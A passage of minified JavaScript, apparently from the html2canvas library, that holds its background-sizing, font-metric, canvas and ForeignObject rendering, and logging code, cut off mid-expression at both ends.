0===A?e.bounds:2===A?Xo(e):Jo(e)}(qo(A.styles.backgroundClip,e),A),o=_o(qo(A.styles.backgroundSize,e),t,B),i=o[0],a=o[1],c=Pt(qo(A.styles.backgroundPosition,e),B.width-i,B.height-a);return[jo(qo(A.styles.backgroundRepeat,e),c,o,B,s),Math.round(B.left+c[0]),Math.round(B.top+c[1]),i,a]},Wo=function(A){return Lt(A)&&A.value===Ir.AUTO},Zo=function(A){return"number"==typeof A},_o=function(A,e,t){var r=e[0],n=e[1],B=e[2],s=A[0],o=A[1];if(!s)return[0,0];if(Ot(s)&&o&&Ot(o))return[kt(s,t.width),kt(o,t.height)];var i=Zo(B);if(Lt(s)&&(s.value===Ir.CONTAIN||s.value===Ir.COVER))return Zo(B)?t.width/t.height<B!=(s.value===Ir.COVER)?[t.width,t.width/B]:[t.height*B,t.height]:[t.width,t.height];var a=Zo(r),c=Zo(n),g=a||c;if(Wo(s)&&(!o||Wo(o)))return a&&c?[r,n]:i||g?g&&i?[a?r:n*B,c?n:r/B]:[a?r:t.width,c?n:t.height]:[t.width,t.height];if(i){var Q=0,w=0;return Ot(s)?Q=kt(s,t.width):Ot(o)&&(w=kt(o,t.height)),Wo(s)?Q=w*B:o&&!Wo(o)||(w=Q/B),[Q,w]}var u=null,l=null;if(Ot(s)?u=kt(s,t.width):o&&Ot(o)&&(l=kt(o,t.height)),null===u||o&&!Wo(o)||(l=a&&c?u/r*n:t.height),null!==l&&Wo(s)&&(u=a&&c?l/n*r:t.width),null!==u&&null!==l)return[u,l];throw new Error("Unable to calculate background-size for element")},qo=function(A,e){var t=A[e];return void 0===t?A[0]:t},jo=function(A,e,t,r,n){var B=e[0],s=e[1],o=t[0],i=t[1];switch(A){case 2:return[new Eo(Math.round(r.left),Math.round(r.top+s)),new Eo(Math.round(r.left+r.width),Math.round(r.top+s)),new Eo(Math.round(r.left+r.width),Math.round(i+r.top+s)),new Eo(Math.round(r.left),Math.round(i+r.top+s))];case 3:return[new Eo(Math.round(r.left+B),Math.round(r.top)),new Eo(Math.round(r.left+B+o),Math.round(r.top)),new Eo(Math.round(r.left+B+o),Math.round(r.height+r.top)),new Eo(Math.round(r.left+B),Math.round(r.height+r.top))];case 1:return[new Eo(Math.round(r.left+B),Math.round(r.top+s)),new Eo(Math.round(r.left+B+o),Math.round(r.top+s)),new Eo(Math.round(r.left+B+o),Math.round(r.top+s+i)),new Eo(Math.round(r.left+B),Math.round(r.top+s+i))];default:return[new Eo(Math.round(n.left),Math.round(n.top)),new Eo(Math.round(n.left+n.width),Math.round(n.top)),new Eo(Math.round(n.left+n.width),Math.round(n.height+n.top)),new Eo(Math.round(n.left),Math.round(n.height+n.top))]}},zo="Hidden Text",$o=function(){function A(A){this._data={},this._document=A}return A.prototype.parseMetrics=function(A,e){var t=this._document.createElement("div"),r=this._document.createElement("img"),n=this._document.createElement("span"),B=this._document.body;t.style.visibility="hidden",t.style.fontFamily=A,t.style.fontSize=e,t.style.margin="0",t.style.padding="0",t.style.whiteSpace="nowrap",B.appendChild(t),r.src="[data-uri]",r.width=1,r.height=1,r.style.margin="0",r.style.padding="0",r.style.verticalAlign="baseline",n.style.fontFamily=A,n.style.fontSize=e,n.style.margin="0",n.style.padding="0",n.appendChild(this._document.createTextNode(zo)),t.appendChild(n),t.appendChild(r);var s=r.offsetTop-n.offsetTop+2;t.removeChild(n),t.appendChild(this._document.createTextNode(zo)),t.style.lineHeight="normal",r.style.verticalAlign="super";var o=r.offsetTop-t.offsetTop+2;return B.removeChild(t),{baseline:s,middle:o}},A.prototype.getMetrics=function(A,e){var t=A+" "+e;return void 0===this._data[t]&&(this._data[t]=this.parseMetrics(A,e)),this._data[t]},A}(),Ai=function(){return function(A,e){this.context=A,this.options=e}}(),ei=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r._activeEffects=[],r.canvas=t.canvas?t.canvas:document.createElement("canvas"),r.ctx=r.canvas.getContext("2d"),t.canvas||(r.canvas.width=Math.floor(t.width*t.scale),r.canvas.height=Math.floor(t.height*t.scale),r.canvas.style.width=t.width+"px",r.canvas.style.height=t.height+"px"),r.fontMetrics=new $o(document),r.ctx.scale(r.options.scale,r.options.scale),r.ctx.translate(-t.x,-t.y),r.ctx.textBaseline="bottom",r._activeEffects=[],r.context.logger.debug("Canvas renderer initialized ("+t.width+"x"+t.height+") with scale "+t.scale),r}return DA(e,A),e.prototype.applyEffects=function(A){for(var e=this;this._activeEffects.length;)this.popEffect();A.forEach(function(A){return e.applyEffect(A)})},e.prototype.applyEffect=function(A){this.ctx.save(),function(A){return 2===A.type}(A)&&(this.ctx.globalAlpha=A.opacity),function(A){return 0===A.type}(A)&&(this.ctx.translate(A.offsetX,A.offsetY),this.ctx.transform(A.matrix[0],A.matrix[1],A.matrix[2],A.matrix[3],A.matrix[4],A.matrix[5]),this.ctx.translate(-A.offsetX,-A.offsetY)),To(A)&&(this.path(A.path),this.ctx.clip()),this._activeEffects.push(A)},e.prototype.popEffect=function(){this._activeEffects.pop(),this.ctx.restore()},e.prototype.renderStack=function(A){return xA(this,void 0,void 0,function(){return TA(this,function(e){switch(e.label){case 0:return A.element.container.styles.isVisible()?[4,this.renderStackContent(A)]:[3,2];case 1:e.sent(),e.label=2;case 2:return[2]}})})},e.prototype.renderNode=function(A){return xA(this,void 0,void 0,function(){return TA(this,function(e){switch(e.label){case 0:return jn(A.container.flags,16),A.container.styles.isVisible()?[4,this.renderNodeBackgroundAndBorders(A)]:[3,3];case 1:return e.sent(),[4,this.renderNodeContent(A)];case 2:e.sent(),e.label=3;case 3:return[2]}})})},e.prototype.renderTextWithLetterSpacing=function(A,e,t){var r=this;0===e?this.ctx.fillText(A.text,A.bounds.left,A.bounds.top+t):NB(A.text).reduce(function(e,n){return r.ctx.fillText(n,e,A.bounds.top+t),e+r.ctx.measureText(n).width},A.bounds.left)},e.prototype.createFontStyle=function(A){var e=A.fontVariant.filter(function(A){return"normal"===A||"small-caps"===A}).join(""),t=si(A.fontFamily).join(", "),r=mt(A.fontSize)?""+A.fontSize.number+A.fontSize.unit:A.fontSize.number+"px";return[[A.fontStyle,e,A.fontWeight,r,t].join(" "),t,r]},e.prototype.renderTextNode=function(A,e){return xA(this,void 0,void 0,function(){var t,r,n,B,s,o,i,a,c=this;return TA(this,function(g){return t=this.createFontStyle(e),r=t[0],n=t[1],B=t[2],this.ctx.font=r,this.ctx.direction=1===e.direction?"rtl":"ltr",this.ctx.textAlign="left",this.ctx.textBaseline="alphabetic",s=this.fontMetrics.getMetrics(n,B),o=s.baseline,i=s.middle,a=e.paintOrder,A.textBounds.forEach(function(A){a.forEach(function(t){switch(t){case 0:c.ctx.fillStyle=zt(e.color),c.renderTextWithLetterSpacing(A,e.letterSpacing,o);var r=e.textShadow;r.length&&A.text.trim().length&&(r.slice(0).reverse().forEach(function(t){c.ctx.shadowColor=zt(t.color),c.ctx.shadowOffsetX=t.offsetX.number*c.options.scale,c.ctx.shadowOffsetY=t.offsetY.number*c.options.scale,c.ctx.shadowBlur=t.blur.number,c.renderTextWithLetterSpacing(A,e.letterSpacing,o)}),c.ctx.shadowColor="",c.ctx.shadowOffsetX=0,c.ctx.shadowOffsetY=0,c.ctx.shadowBlur=0),e.textDecorationLine.length&&(c.ctx.fillStyle=zt(e.textDecorationColor||e.color),e.textDecorationLine.forEach(function(e){switch(e){case 1:c.ctx.fillRect(A.bounds.left,Math.round(A.bounds.top+o),A.bounds.width,1);break;case 2:c.ctx.fillRect(A.bounds.left,Math.round(A.bounds.top),A.bounds.width,1);break;case 3:c.ctx.fillRect(A.bounds.left,Math.ceil(A.bounds.top+i),A.bounds.width,1)}}));break;case 1:e.webkitTextStrokeWidth&&A.text.trim().length&&(c.ctx.strokeStyle=zt(e.webkitTextStrokeColor),c.ctx.lineWidth=e.webkitTextStrokeWidth,c.ctx.lineJoin=window.chrome?"miter":"round",c.ctx.strokeText(A.text,A.bounds.left,A.bounds.top+o)),c.ctx.strokeStyle="",c.ctx.lineWidth=0,c.ctx.lineJoin="miter"}})}),[2]})})},e.prototype.renderReplacedElement=function(A,e,t){if(t&&A.intrinsicWidth>0&&A.intrinsicHeight>0){var r=Xo(A),n=bo(e);this.path(n),this.ctx.save(),this.ctx.clip(),this.ctx.drawImage(t,0,0,A.intrinsicWidth,A.intrinsicHeight,r.left,r.top,r.width,r.height),this.ctx.restore()}},e.prototype.renderNodeContent=function(A){return xA(this,void 0,void 0,function(){var t,r,n,B,s,o,i,a,c,g,Q,w,u,l,C,U,F,h;return TA(this,function(d){switch(d.label){case 0:this.applyEffects(A.getEffects(4)),t=A.container,r=A.curves,n=t.styles,B=0,s=t.textNodes,d.label=1;case 1:return B<s.length?(o=s[B],[4,this.renderTextNode(o,n)]):[3,4];case 2:d.sent(),d.label=3;case 3:return B++,[3,1];case 4:if(!(t instanceof _B))return[3,8];d.label=5;case 5:return d.trys.push([5,7,,8]),[4,this.context.cache.match(t.src)];case 6:return C=d.sent(),this.renderReplacedElement(t,r,C),[3,8];case 7:return d.sent(),this.context.logger.error("Error loading image "+t.src),[3,8];case 8:if(t instanceof qB&&this.renderReplacedElement(t,r,t.canvas),!(t instanceof jB))return[3,12];d.label=9;case 9:return d.trys.push([9,11,,12]),[4,this.context.cache.match(t.svg)];case 10:return C=d.sent(),this.renderReplacedElement(t,r,C),[3,12];case 11:return d.sent(),this.context.logger.error("Error loading svg "+t.svg.substring(0,255)),[3,12];case 12:return t instanceof as&&t.tree?[4,new e(this.context,{scale:this.options.scale,backgroundColor:t.backgroundColor,x:0,y:0,width:t.width,height:t.height}).render(t.tree)]:[3,14];case 13:i=d.sent(),t.width&&t.height&&this.ctx.drawImage(i,0,0,t.width,t.height,t.bounds.left,t.bounds.top,t.bounds.width,t.bounds.height),d.label=14;case 14:if(t instanceof ss&&(a=Math.min(t.bounds.width,t.bounds.height),t.type===ts?t.checked&&(this.ctx.save(),this.path([new Eo(t.bounds.left+.39363*a,t.bounds.top+.79*a),new Eo(t.bounds.left+.16*a,t.bounds.top+.5549*a),new Eo(t.bounds.left+.27347*a,t.bounds.top+.44071*a),new Eo(t.bounds.left+.39694*a,t.bounds.top+.5649*a),new Eo(t.bounds.left+.72983*a,t.bounds.top+.23*a),new Eo(t.bounds.left+.84*a,t.bounds.top+.34085*a),new Eo(t.bounds.left+.39363*a,t.bounds.top+.79*a)]),this.ctx.fillStyle=zt(Bs),this.ctx.fill(),this.ctx.restore()):t.type===rs&&t.checked&&(this.ctx.save(),this.ctx.beginPath(),this.ctx.arc(t.bounds.left+a/2,t.bounds.top+a/2,a/4,0,2*Math.PI,!0),this.ctx.fillStyle=zt(Bs),this.ctx.fill(),this.ctx.restore())),ti(t)&&t.value.length){switch(c=this.createFontStyle(n),F=c[0],g=c[1],Q=this.fontMetrics.getMetrics(F,g).baseline,this.ctx.font=F,this.ctx.fillStyle=zt(n.color),this.ctx.textBaseline="alphabetic",this.ctx.textAlign=ni(t.styles.textAlign),h=Xo(t),w=0,t.styles.textAlign){case 1:w+=h.width/2;break;case 2:w+=h.width}u=h.add(w,0,0,-h.height/2+1),this.ctx.save(),this.path([new Eo(h.left,h.top),new Eo(h.left+h.width,h.top),new Eo(h.left+h.width,h.top+h.height),new Eo(h.left,h.top+h.height)]),this.ctx.clip(),this.renderTextWithLetterSpacing(new GB(t.value,u),n.letterSpacing,Q),this.ctx.restore(),this.ctx.textBaseline="alphabetic",this.ctx.textAlign="left"}if(!jn(t.styles.display,2048))return[3,20];if(null===t.styles.listStyleImage)return[3,19];if(0!==(l=t.styles.listStyleImage).type)return[3,18];C=void 0,U=l.url,d.label=15;case 15:return d.trys.push([15,17,,18]),[4,this.context.cache.match(U)];case 16:return C=d.sent(),this.ctx.drawImage(C,t.bounds.left-(C.width+10),t.bounds.top),[3,18];case 17:return d.sent(),this.context.logger.error("Error loading list-style-image "+U),[3,18];case 18:return[3,20];case 19:A.listValue&&-1!==t.styles.listStyleType&&(F=this.createFontStyle(n)[0],this.ctx.font=F,this.ctx.fillStyle=zt(n.color),this.ctx.textBaseline="middle",this.ctx.textAlign="right",h=new SA(t.bounds.left,t.bounds.top+kt(t.styles.paddingTop,t.bounds.width),t.bounds.width,un(n.lineHeight,n.fontSize.number)/2+1),this.renderTextWithLetterSpacing(new GB(A.listValue,h),n.letterSpacing,un(n.lineHeight,n.fontSize.number)/2+2),this.ctx.textBaseline="bottom",this.ctx.textAlign="left"),d.label=20;case 20:return[2]}})})},e.prototype.renderStackContent=function(A){return xA(this,void 0,void 0,function(){var e,t,r,n,B,s,o,i,a,c,g,Q,w,u,l;return TA(this,function(C){switch(C.label){case 0:return jn(A.element.container.flags,16),[4,this.renderNodeBackgroundAndBorders(A.element)];case 1:C.sent(),e=0,t=A.negativeZIndex,C.label=2;case 2:return e<t.length?(l=t[e],[4,this.renderStack(l)]):[3,5];case 3:C.sent(),C.label=4;case 4:return e++,[3,2];case 5:return[4,this.renderNodeContent(A.element)];case 6:C.sent(),r=0,n=A.nonInlineLevel,C.label=7;case 7:return r<n.length?(l=n[r],[4,this.renderNode(l)]):[3,10];case 8:C.sent(),C.label=9;case 9:return r++,[3,7];case 10:B=0,s=A.nonPositionedFloats,C.label=11;case 11:return B<s.length?(l=s[B],[4,this.renderStack(l)]):[3,14];case 12:C.sent(),C.label=13;case 13:return B++,[3,11];case 14:o=0,i=A.nonPositionedInlineLevel,C.label=15;case 15:return o<i.length?(l=i[o],[4,this.renderStack(l)]):[3,18];case 16:C.sent(),C.label=17;case 17:return o++,[3,15];case 18:a=0,c=A.inlineLevel,C.label=19;case 19:return a<c.length?(l=c[a],[4,this.renderNode(l)]):[3,22];case 20:C.sent(),C.label=21;case 21:return a++,[3,19];case 22:g=0,Q=A.zeroOrAutoZIndexOrTransformedOrOpacity,C.label=23;case 23:return g<Q.length?(l=Q[g],[4,this.renderStack(l)]):[3,26];case 24:C.sent(),C.label=25;case 25:return g++,[3,23];case 26:w=0,u=A.positiveZIndex,C.label=27;case 27:return w<u.length?(l=u[w],[4,this.renderStack(l)]):[3,30];case 28:C.sent(),C.label=29;case 29:return w++,[3,27];case 30:return[2]}})})},e.prototype.mask=function(A){this.ctx.beginPath(),this.ctx.moveTo(0,0),this.ctx.lineTo(this.canvas.width,0),this.ctx.lineTo(this.canvas.width,this.canvas.height),this.ctx.lineTo(0,this.canvas.height),this.ctx.lineTo(0,0),this.formatPath(A.slice(0).reverse()),this.ctx.closePath()},e.prototype.path=function(A){this.ctx.beginPath(),this.formatPath(A),this.ctx.closePath()},e.prototype.formatPath=function(A){var e=this;A.forEach(function(A,t){var r=mo(A)?A.start:A;0===t?e.ctx.moveTo(r.x,r.y):e.ctx.lineTo(r.x,r.y),mo(A)&&e.ctx.bezierCurveTo(A.startControl.x,A.startControl.y,A.endControl.x,A.endControl.y,A.end.x,A.end.y)})},e.prototype.renderRepeat=function(A,e,t,r){this.path(A),this.ctx.fillStyle=e,this.ctx.translate(t,r),this.ctx.fill(),this.ctx.translate(-t,-r)},e.prototype.resizeImage=function(A,e,t){var r;if(A.width===e&&A.height===t)return A;var n=(null!==(r=this.canvas.ownerDocument)&&void 0!==r?r:document).createElement("canvas");return n.width=Math.max(1,e),n.height=Math.max(1,t),n.getContext("2d").drawImage(A,0,0,A.width,A.height,0,0,e,t),n},e.prototype.renderBackgroundImage=function(A){return xA(this,void 0,void 0,function(){var e,t,r,n,B,s;return TA(this,function(o){switch(o.label){case 0:e=A.styles.backgroundImage.length-1,t=function(t){var n,B,s,o,i,a,c,g,Q,w,u,l,C,U,F,h,d,f,p,H,E,I,y,m,K,L,v,b,D,M,x;return TA(this,function(T){switch(T.label){case 0:if(0!==t.type)return[3,5];n=void 0,B=t.url,T.label=1;case 1:return T.trys.push([1,3,,4]),[4,r.context.cache.match(B)];case 2:return n=T.sent(),[3,4];case 3:return T.sent(),r.context.logger.error("Error loading background-image "+B),[3,4];case 4:return n&&(s=Yo(A,e,[n.width,n.height,n.width/n.height]),h=s[0],I=s[1],y=s[2],p=s[3],H=s[4],U=r.ctx.createPattern(r.resizeImage(n,p,H),"repeat"),r.renderRepeat(h,U,I,y)),[3,6];case 5:1===t.type?(o=Yo(A,e,[null,null,null]),h=o[0],I=o[1],y=o[2],p=o[3],H=o[4],i=gr(t.angle,p,H),a=i[0],c=i[1],g=i[2],Q=i[3],w=i[4],(u=document.createElement("canvas")).width=p,u.height=H,l=u.getContext("2d"),C=l.createLinearGradient(c,Q,g,w),cr(t.stops,a).forEach(function(A){return C.addColorStop(A.stop,zt(A.color))}),l.fillStyle=C,l.fillRect(0,0,p,H),p>0&&H>0&&(U=r.ctx.createPattern(u,"repeat"),r.renderRepeat(h,U,I,y))):function(A){return 2===A.type}(t)&&(F=Yo(A,e,[null,null,null]),h=F[0],d=F[1],f=F[2],p=F[3],H=F[4],E=0===t.position.length?[Rt]:t.position,I=kt(E[0],p),y=kt(E[E.length-1],H),m=function(A,e,t,r,n){var B=0,s=0;switch(A.size){case 0:0===A.shape?B=s=Math.min(Math.abs(e),Math.abs(e-r),Math.abs(t),Math.abs(t-n)):1===A.shape&&(B=Math.min(Math.abs(e),Math.abs(e-r)),s=Math.min(Math.abs(t),Math.abs(t-n)));break;case 2:if(0===A.shape)B=s=Math.min(Qr(e,t),Qr(e,t-n),Qr(e-r,t),Qr(e-r,t-n));else if(1===A.shape){var o=Math.min(Math.abs(t),Math.abs(t-n))/Math.min(Math.abs(e),Math.abs(e-r)),i=wr(r,n,e,t,!0),a=i[0],c=i[1];s=o*(B=Qr(a-e,(c-t)/o))}break;case 1:0===A.shape?B=s=Math.max(Math.abs(e),Math.abs(e-r),Math.abs(t),Math.abs(t-n)):1===A.shape&&(B=Math.max(Math.abs(e),Math.abs(e-r)),s=Math.max(Math.abs(t),Math.abs(t-n)));break;case 3:if(0===A.shape)B=s=Math.max(Qr(e,t),Qr(e,t-n),Qr(e-r,t),Qr(e-r,t-n));else if(1===A.shape){o=Math.max(Math.abs(t),Math.abs(t-n))/Math.max(Math.abs(e),Math.abs(e-r));var g=wr(r,n,e,t,!1);a=g[0],c=g[1],s=o*(B=Qr(a-e,(c-t)/o))}}return Array.isArray(A.size)&&(B=kt(A.size[0],r),s=2===A.size.length?kt(A.size[1],n):B),[B,s]}(t,I,y,p,H),K=m[0],L=m[1],K>0&&L>0&&(v=r.ctx.createRadialGradient(d+I,f+y,0,d+I,f+y,K),cr(t.stops,2*K).forEach(function(A){return v.addColorStop(A.stop,zt(A.color))}),r.path(h),r.ctx.fillStyle=v,K!==L?(b=A.bounds.left+.5*A.bounds.width,D=A.bounds.top+.5*A.bounds.height,x=1/(M=L/K),r.ctx.save(),r.ctx.translate(b,D),r.ctx.transform(1,0,0,M,0,0),r.ctx.translate(-b,-D),r.ctx.fillRect(d,x*(f-D)+D,p,H*x),r.ctx.restore()):r.ctx.fill())),T.label=6;case 6:return e--,[2]}})},r=this,n=0,B=A.styles.backgroundImage.slice(0).reverse(),o.label=1;case 1:return n<B.length?(s=B[n],[5,t(s)]):[3,4];case 2:o.sent(),o.label=3;case 3:return n++,[3,1];case 4:return[2]}})})},e.prototype.renderSolidBorder=function(A,e,t){return xA(this,void 0,void 0,function(){return TA(this,function(r){return this.path(No(t,e)),this.ctx.fillStyle=zt(A),this.ctx.fill(),[2]})})},e.prototype.renderDoubleBorder=function(A,e,t,r){return xA(this,void 0,void 0,function(){var n,B;return TA(this,function(s){switch(s.label){case 0:return e<3?[4,this.renderSolidBorder(A,t,r)]:[3,2];case 1:return s.sent(),[2];case 2:return n=function(A,e){switch(e){case 0:return ko(A.topLeftBorderBox,A.topLeftBorderDoubleOuterBox,A.topRightBorderBox,A.topRightBorderDoubleOuterBox);case 1:return ko(A.topRightBorderBox,A.topRightBorderDoubleOuterBox,A.bottomRightBorderBox,A.bottomRightBorderDoubleOuterBox);case 2:return ko(A.bottomRightBorderBox,A.bottomRightBorderDoubleOuterBox,A.bottomLeftBorderBox,A.bottomLeftBorderDoubleOuterBox);default:return ko(A.bottomLeftBorderBox,A.bottomLeftBorderDoubleOuterBox,A.topLeftBorderBox,A.topLeftBorderDoubleOuterBox)}}(r,t),this.path(n),this.ctx.fillStyle=zt(A),this.ctx.fill(),B=function(A,e){switch(e){case 0:return ko(A.topLeftBorderDoubleInnerBox,A.topLeftPaddingBox,A.topRightBorderDoubleInnerBox,A.topRightPaddingBox);case 1:return ko(A.topRightBorderDoubleInnerBox,A.topRightPaddingBox,A.bottomRightBorderDoubleInnerBox,A.bottomRightPaddingBox);case 2:return ko(A.bottomRightBorderDoubleInnerBox,A.bottomRightPaddingBox,A.bottomLeftBorderDoubleInnerBox,A.bottomLeftPaddingBox);default:return ko(A.bottomLeftBorderDoubleInnerBox,A.bottomLeftPaddingBox,A.topLeftBorderDoubleInnerBox,A.topLeftPaddingBox)}}(r,t),this.path(B),this.ctx.fill(),[2]}})})},e.prototype.renderNodeBackgroundAndBorders=function(A){return xA(this,void 0,void 0,function(){var e,t,r,n,B,s,o,i,a=this;return TA(this,function(c){switch(c.label){case 0:return this.applyEffects(A.getEffects(2)),e=A.container.styles,t=!jt(e.backgroundColor)||e.backgroundImage.length,r=[{style:e.borderTopStyle,color:e.borderTopColor,width:e.borderTopWidth},{style:e.borderRightStyle,color:e.borderRightColor,width:e.borderRightWidth},{style:e.borderBottomStyle,color:e.borderBottomColor,width:e.borderBottomWidth},{style:e.borderLeftStyle,color:e.borderLeftColor,width:e.borderLeftWidth}],n=ri(qo(e.backgroundClip,0),A.curves),t||e.boxShadow.length?(this.ctx.save(),this.path(n),this.ctx.clip(),jt(e.backgroundColor)||(this.ctx.fillStyle=zt(e.backgroundColor),this.ctx.fill()),[4,this.renderBackgroundImage(A.container)]):[3,2];case 1:c.sent(),this.ctx.restore(),e.boxShadow.slice(0).reverse().forEach(function(e){a.ctx.save();var t,r,n,B,s,o=vo(A.curves),i=e.inset?0:1e4,c=(t=o,r=-i+(e.inset?1:-1)*e.spread.number,n=(e.inset?1:-1)*e.spread.number,B=e.spread.number*(e.inset?-2:2),s=e.spread.number*(e.inset?-2:2),t.map(function(A,e){switch(e){case 0:return A.add(r,n);case 1:return A.add(r+B,n);case 2:return A.add(r+B,n+s);case 3:return A.add(r,n+s)}return A}));e.inset?(a.path(o),a.ctx.clip(),a.mask(c)):(a.mask(o),a.ctx.clip(),a.path(c)),a.ctx.shadowOffsetX=e.offsetX.number+i,a.ctx.shadowOffsetY=e.offsetY.number,a.ctx.shadowColor=zt(e.color),a.ctx.shadowBlur=e.blur.number,a.ctx.fillStyle=e.inset?zt(e.color):"rgba(0,0,0,1)",a.ctx.fill(),a.ctx.restore()}),c.label=2;case 2:B=0,s=0,o=r,c.label=3;case 3:return s<o.length?0!==(i=o[s]).style&&!jt(i.color)&&i.width>0?2!==i.style?[3,5]:[4,this.renderDashedDottedBorder(i.color,i.width,B,A.curves,2)]:[3,11]:[3,13];case 4:return c.sent(),[3,11];case 5:return 3!==i.style?[3,7]:[4,this.renderDashedDottedBorder(i.color,i.width,B,A.curves,3)];case 6:return c.sent(),[3,11];case 7:return 4!==i.style?[3,9]:[4,this.renderDoubleBorder(i.color,i.width,B,A.curves)];case 8:return c.sent(),[3,11];case 9:return[4,this.renderSolidBorder(i.color,B,A.curves)];case 10:c.sent(),c.label=11;case 11:B++,c.label=12;case 12:return s++,[3,3];case 13:return[2]}})})},e.prototype.renderDashedDottedBorder=function(A,e,t,r,n){return xA(this,void 0,void 0,function(){var B,s,o,i,a,c,g,Q,w,u,l,C,U,F,h,d;return TA(this,function(f){return this.ctx.save(),B=function(A,e){switch(e){case 0:return Po(A.topLeftBorderStroke,A.topRightBorderStroke);case 1:return Po(A.topRightBorderStroke,A.bottomRightBorderStroke);case 2:return Po(A.bottomRightBorderStroke,A.bottomLeftBorderStroke);default:return Po(A.bottomLeftBorderStroke,A.topLeftBorderStroke)}}(r,t),s=No(r,t),2===n&&(this.path(s),this.ctx.clip()),mo(s[0])?(o=s[0].start.x,i=s[0].start.y):(o=s[0].x,i=s[0].y),mo(s[1])?(a=s[1].end.x,c=s[1].end.y):(a=s[1].x,c=s[1].y),g=0===t||2===t?Math.abs(o-a):Math.abs(i-c),this.ctx.beginPath(),3===n?this.formatPath(B):this.formatPath(s.slice(0,2)),Q=e<3?3*e:2*e,w=e<3?2*e:e,3===n&&(Q=e,w=e),u=!0,g<=2*Q?u=!1:g<=2*Q+w?(Q*=l=g/(2*Q+w),w*=l):(C=Math.floor((g+w)/(Q+w)),U=(g-C*Q)/(C-1),w=(F=(g-(C+1)*Q)/C)<=0||Math.abs(w-U)<Math.abs(w-F)?U:F),u&&(3===n?this.ctx.setLineDash([0,Q+w]):this.ctx.setLineDash([Q,w])),3===n?(this.ctx.lineCap="round",this.ctx.lineWidth=e):this.ctx.lineWidth=2*e+1.1,this.ctx.strokeStyle=zt(A),this.ctx.stroke(),this.ctx.setLineDash([]),2===n&&(mo(s[0])&&(h=s[3],d=s[0],this.ctx.beginPath(),this.formatPath([new Eo(h.end.x,h.end.y),new Eo(d.start.x,d.start.y)]),this.ctx.stroke()),mo(s[1])&&(h=s[1],d=s[2],this.ctx.beginPath(),this.formatPath([new Eo(h.end.x,h.end.y),new Eo(d.start.x,d.start.y)]),this.ctx.stroke())),this.ctx.restore(),[2]})})},e.prototype.render=function(A){return xA(this,void 0,void 0,function(){var e;return TA(this,function(t){switch(t.label){case 0:return this.options.backgroundColor&&(this.ctx.fillStyle=zt(this.options.backgroundColor),this.ctx.fillRect(this.options.x,this.options.y,this.options.width,this.options.height)),r=new Go(A,null),n=new Oo(r),Vo(r,n,n,B=[]),Ro(r.container,B),e=n,[4,this.renderStack(e)];case 1:return t.sent(),this.applyEffects([]),[2,this.canvas]}var r,n,B})})},e}(Ai),ti=function(A){return A instanceof is||(A instanceof os||A instanceof ss&&A.type!==rs&&A.type!==ts)},ri=function(A,e){switch(A){case 0:return vo(e);case 2:return function(A){return[A.topLeftContentBox,A.topRightContentBox,A.bottomRightContentBox,A.bottomLeftContentBox]}(e);default:return bo(e)}},ni=function(A){switch(A){case 1:return"center";case 2:return"right";default:return"left"}},Bi=["-apple-system","system-ui"],si=function(A){return/iPhone OS 15_(0|1)/.test(window.navigator.userAgent)?A.filter(function(A){return-1===Bi.indexOf(A)}):A},oi=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.canvas=t.canvas?t.canvas:document.createElement("canvas"),r.ctx=r.canvas.getContext("2d"),r.options=t,r.canvas.width=Math.floor(t.width*t.scale),r.canvas.height=Math.floor(t.height*t.scale),r.canvas.style.width=t.width+"px",r.canvas.style.height=t.height+"px",r.ctx.scale(r.options.scale,r.options.scale),r.ctx.translate(-t.x,-t.y),r.context.logger.debug("EXPERIMENTAL ForeignObject renderer initialized ("+t.width+"x"+t.height+" at "+t.x+","+t.y+") with scale "+t.scale),r}return DA(e,A),e.prototype.render=function(A){return xA(this,void 0,void 0,function(){var e,t;return TA(this,function(r){switch(r.label){case 0:return e=TB(this.options.width*this.options.scale,this.options.height*this.options.scale,this.options.scale,this.options.scale,A),[4,ii(e)];case 1:return t=r.sent(),this.options.backgroundColor&&(this.ctx.fillStyle=zt(this.options.backgroundColor),this.ctx.fillRect(0,0,this.options.width*this.options.scale,this.options.height*this.options.scale)),this.ctx.drawImage(t,-this.options.x*this.options.scale,-this.options.y*this.options.scale),[2,this.canvas]}})})},e}(Ai),ii=function(A){return new Promise(function(e,t){var r=new Image;r.onload=function(){e(r)},r.onerror=t,r.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent((new XMLSerializer).serializeToString(A))})},ai=function(){function A(A){var e=A.id,t=A.enabled;this.id=e,this.enabled=t,this.start=Date.now()}return A.prototype.debug=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];this.enabled&&("undefined"!=typeof window&&window.console&&"function"==typeof console.debug||this.info.apply(this,A))},A.prototype.getTime=function(){return Date.now()-this.start},A.prototype.info=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];this.enabled&&"undefined"!=typeof window&&window.console&&console.info},A.prototype.warn=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];this.enabled&&("undefined"!=typeof window&&window.console&&"function"==typeof console.warn||this.info.apply(this,A))},A.prototype.error=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];this.enabled&&("undefined"!=typeof window&&window.console&&"function"==typeof console.error||this.info.apply(this,A))},A.instances={},A}(),ci=function(){function A(e,t){var r;this.windowBounds=t,this.instanceName="#"+A.instanceCount++,this.logger=new ai({id:this.instanceName,enabled:e.logging}),this.cache=null!==(r=e.cache)&&void 0!==r?r:new uo(this,e)}return A.instanceCount=1,A}(),gi=function(A,e){return void 0===e&&(e={}),Qi(A,e)};"undefined"!=typeof window&&wo.setContext(window);var Qi=function(A,e){return xA(void 0,void 0,void 0,function(){var t,r,n,B,s,o,i,a,c,g,Q,w,u,l,C,U,F,h,d,f,p,H,E,I,y,m,K,L,v,b,D,M,x,T,S,O,G,V;return TA(this,function(R){switch(R.label){case 0:if(!A||"object"!=typeof A)return[2,Promise.reject("Invalid element provided as first argument")];if(!(t=A.ownerDocument))throw new Error("Element is not attached to a Document");if(!(r=t.defaultView))throw new Error("Document is not attached to a Window");return n={allowTaint:null!==(H=e.allowTaint)&&void 0!==H&&H,imageTimeout:null!==(E=e.imageTimeout)&&void 0!==E?E:15e3,proxy:e.proxy,useCORS:null!==(I=e.useCORS)&&void 0!==I&&I},B=MA({logging:null===(y=e.logging)||void 0===y||y,cache:e.cache},n),s={windowWidth:null!==(m=e.windowWidth)&&void 0!==m?m:r.innerWidth,windowHeight:null!==(K=e.windowHeight)&&void 